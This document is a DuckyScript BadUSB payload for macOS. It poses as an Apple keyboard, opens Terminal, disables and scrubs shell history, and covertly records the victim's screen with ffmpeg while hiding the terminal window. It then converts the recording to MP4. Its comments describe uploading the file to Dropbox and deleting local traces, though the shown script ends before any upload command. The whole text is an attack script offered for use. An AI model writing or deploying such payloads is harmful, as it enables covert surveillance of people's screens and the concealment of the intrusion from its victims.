 REM This script records the screen and saves the recording as a .mkv file to the desktop.
REM Converts the recording to an MP4 file and saves the MP4 file to the desktop.
REM Then uploads the MP4 file to your Dropbox API, deletes the files on the desktop, and clears the terminal.

REM Must have terminal recording privileges enabled in Privacy & Security settings
REM Script includes a delay of 10 seconds after starting the recording.
REM to allow for the desired recording duration. Can adjust the delay for longer recordings. line 35
REM Delays for render time; if you adjust line 35, also adjust line 43 accordingly.
REM This will allow a adequate render time for the .mp4

REM Must have ffmpeg installed
REM You can download through the terminal using the 'brew install ffmpeg command'
REM Replace "<USERNAME_HERE>" with system username
REM Replace "<Your API token Here>" with your API access token

REM Author: Narsty
REM Title: Screen Recorder MacOs to Dropbox
REM Target: MacOS
REM Version: 1.0
REM Category: Execution

ID 05ac:021e Apple:Keyboard
DELAY 1000
GUI SPACE
DELAY 500
STRING terminal
DELAY 1000
ENTER
DELAY 500
STRING echo -e "export HISTCONTROL=ignorespace\nunset HISTFILE" >> ~/.bashrc && source ~/.bashrc && exec bash
DELAY 500
ENTER
DELAY 500
STRING history -d $(history | tail -n 2 | head -n 1 | awk '{ print $1 }')
DELAY 500
ENTER
DELAY 500
ENTER
DELAY 500
STRING  ffmpeg -f avfoundation -r 30 -i "1" -c:v libx264 -preset ultrafast -tune zerolatency -crf 23 -pix_fmt yuv420p ~/Desktop/screen_recording.mkv
DELAY 250
ENTER
GUI h        ; hides terminal to capture contents on the screen
DELAY 10000  ; Delay for 10 seconds (adjust as needed)
GUI TAB      ; reopens terminal to continue script
DELAY 500
CTRL C       ; Send the interrupt signal to stop the recording
DELAY 500
STRING  ffmpeg -i ~/Desktop/screen_recording.mkv -c:v libx264 -preset fast -crf 23 -pix_fmt yuv420p ~/Desktop/screen_recording.mp4
DELAY 500
ENTER
DELAY 30000